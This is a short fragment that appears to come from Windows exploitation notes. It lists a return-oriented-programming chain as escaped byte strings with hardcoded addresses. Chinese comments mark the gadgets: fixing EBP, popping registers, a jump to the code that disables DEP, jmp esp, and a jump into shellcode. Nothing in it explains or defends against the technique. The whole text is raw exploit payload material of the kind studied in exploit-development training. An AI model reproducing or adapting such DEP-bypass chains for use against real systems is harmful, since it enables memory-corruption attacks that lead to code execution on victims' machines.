 "\xE9\x77\xBE\x77" 1 //修正 EBP
"\x81\x71\xBA\x7C" 2 //pop eax retn
"\x0A\x1A\xBF\x7C" 3 //pop pop pop retn
"\x3D\x68\xBE\x7C" 4 //pop esi retn
"\xBF\x7D\xC9\x77" 5 //push esp jmp eax
"\x9B\xF4\x87\x7C" 6 //retn 0x30
"\x17\xF5\x96\x7C" 7 //关闭 DEP 代码的起始位置
"\x23\x1E\x1A\x7D" 8 //jmp esp
"\xE9\x27\xFF\xFF" 9 //跳转到 shellcode 起始地址
"\xFF\x90\x90\x90"